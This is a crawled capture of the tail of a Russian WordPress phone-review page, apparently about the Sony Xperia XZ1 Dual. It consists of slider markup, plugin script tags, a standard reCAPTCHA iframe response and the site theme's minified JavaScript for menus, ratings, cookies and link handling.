                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-74185d6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-bf2361f.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-68f3266.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-l1-obzor-harakteristik-i-vozmozhnostej-smartfona-a02ec17.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xa-ultra-obzor-harakteristik-i-vozmozhnostej-smartfona-1e2a5c7.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-c4-obzor-harakteristik-i-vozmozhnostej-smartfona-f7da61b.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"22d5d9e4bb","post_id":"46188"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768532664" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768532664" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"2c560d656d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pqW1uBJhHayRIXii3Dvn3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768532674016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0
body_size: 2569
content:
function GoTo(e){window.open(e.replace("_","http://"))}function base64_decode(e){if("undefined"==typeof window)return new Buffer(e,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(e)));var t,n,i,o,a,s,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,c="",u=[];if(!e)return e;for(e+="";t=(s=r.indexOf(e.charAt(d++))<<18|r.indexOf(e.charAt(d++))<<12|(o=r.indexOf(e.charAt(d++)))<<6|(a=r.indexOf(e.charAt(d++))))>>16&255,n=s>>8&255,i=255&s,u[l++]=64===o?String.fromCharCode(t):64===a?String.fromCharCode(t,n):String.fromCharCode(t,n,i),d<e.length;);return c=u.join(""),decodeURIComponent(escape(c.replace(/\0+$/,"")))}function createCookie(e,t,n){var i;if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()}else i="";document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+"; path=/"}function readCookie(e){for(var t=encodeURIComponent(e)+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return null}function eraseCookie(e){createCookie(e,"",-1)}jQuery(function(c){"use strict";var e,t=c(window).width(),n=c(".mob-hamburger"),i=c("#site-navigation"),o=c("#header_menu"),a=c("#top_menu"),s=c(".widget-mobile-menu ul"),r=a.clone(),d=s.clone();function l(){c(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}if(r.find("li").addClass("only-hamburger"),d.find("li").addClass("only-hamburger"),n.on("click",function(){n.toggleClass("active"),i.slideToggle()}),"undefined"!=typeof fixed_main_menu&&"yes"==fixed_main_menu&&(c("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),c(window).scroll(function(){c(this).scrollTop()>c(".site-header").outerHeight()&&974<c(window).width()?(c(".site-navigation-fixed").show(),c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left)):c(".site-navigation-fixed").hide()}),c(window).resize(function(){c(".site-navigation-fixed").is(":visible")&&(c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left))})),991<t&&(c(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",function(){c(this).parent().parent().find(".sub-menu:visible").hide(),c(this).parent().find(".sub-menu:first").show(),clearTimeout(e)}),c(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(e)},mouseleave:function(){e=setTimeout(l,400)}})),t<=991&&(c("#site-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),c("#footer_menu").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())})),c(".sidebar-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),"undefined"!=typeof top_menu_mobile_position&&"bottom"==top_menu_mobile_position?o.append(r.html()):o.prepend(r.html()),o.append(d.html()),c(document).on("click",".js-table-of-contents-hide",function(){var e=c(this).parents(".table-of-contents");e.toggleClass("open"),e.hasClass("open")?(eraseCookie("wpshop_toc_hide"),c(".js-table-of-contents-list").slideDown()):(createCookie("wpshop_toc_hide","hide"),c(".js-table-of-contents-list").slideUp())}),c(document).on("click",'.table-of-contents a[href*="#"]',function(e){c("html,body").stop().animate({scrollTop:c(this.hash).offset().top-100},500),e.preventDefault()}),1==settings_array.lightbox_enabled&&(c(".entry-content").find("a:has(img)").wpshoplightbox(),c(document).find("a:has(img.lightbox-open)").wpshoplightbox()),c(".entry-content table").wrap(c("<div class='table-responsive' />")),c(".js-spoiler-box-title").click(function(){c(this).toggleClass("active").next().slideToggle()}),console.log(window.location.hash),c("body").hasClass("single-paged")&&!window.location.hash){var u=c("#main").offset().top;c("html,body").animate({scrollTop:u},800)}function h(){c(".entry-content iframe, .responsive-iframe iframe").each(function(){if(!(c(this).parents(".not-responsive").length||c(this).width()<=c(this).parent().width())){var e=c(this).width(),t=c(this).height(),n=c(this).parent().width(),i=n/e,o=Math.round(t*i);c(this).css({width:n,height:o})}})}jQuery(document).on("click",".js-link",function(e){var t=jQuery(this).data("href");if("http"!=t.substring(0,4)){var n=base64_decode(t);"http"==n.substring(0,4)&&(t=n)}var i="self";"blank"!=jQuery(this).data("target")&&"_blank"!=jQuery(this).data("target")&&"blank"!=jQuery(this).attr("target")&&"_blank"!=jQuery(this).attr("target")||(i="blank"),"blank"==i?window.open(t):document.location.href=t}),c(".js-share-link").click(function(){c(this).hasClass("js-share-link-no-window")?window.location.href=c(this).data("uri"):function(e){var t,n=(screen.height-436)/2,i=(screen.width-626)/2;n<0&&(n=0);i<0&&(i=0);t="top="+n+",left="+i,t+=",height=436,width=626,resizable=no",open(e,"displayWindow",t)}(c(this).data("uri"))}),c(".ps-link").click(function(){var e=base64_decode(c(this).data("uri"));window.open(e)}),c(document).on("click",".js-star-rating-item",function(){var i=c(this),o=i.parent(),a=i.data("score"),e=o.data("post-id"),s=o.data("rating-count"),r=o.data("rating-sum"),d=o.data("rating-value");if(!o.hasClass("disabled")){o.addClass("disabled process");var t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:e,score:a,rating_count:s,rating_sum:r,rating_value:d};jQuery.post(wps_ajax.url,t,function(e){if(e.success){d=((r+=a)/++s).toFixed(2);var t="assessment",n=c("html").attr("lang");"undefined"!=typeof rating_count_text_filter?t=rating_count_text_filter:("ru-RU"==n&&(t=l(s,["оценка","оценки","оценок"])),"uk"==n&&(t=l(s,["оцінка","оцінки","оцінок"]))),i.parent().parent().find(".star-rating-text").html("<em>( <strong>"+s+"</strong> "+t+", "+settings_array.rating_text_average+" <strong>"+d+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")}else e.data,console.log(e);o.removeClass("process")})}function l(e,t){return t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]}}),c(".js-star-rating-item").on({mouseenter:function(){c(this).parent().hasClass("disabled")||(c(this).parent().addClass("hover"),c(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){c(this).parent().hasClass("disabled")||(c(this).parent().removeClass("hover"),c(".js-star-rating-item").removeClass("hover"))}}),c(".js-comment-smiles img").click(function(){var e=c(this);c("#comment").val(c("#comment").val()+" "+e.prop("alt"))}).on("dragstart",function(e){e.preventDefault()}),h(),c(window).resize(function(){h()});var m=c(".js-scrolltop");m.click(function(){return c("body,html").animate({scrollTop:0},500)}),c(window).scroll(function(){100<c(this).scrollTop()?t<991?"on"==m.data("mob")&&m.fadeIn():m.fadeIn():m.fadeOut()})});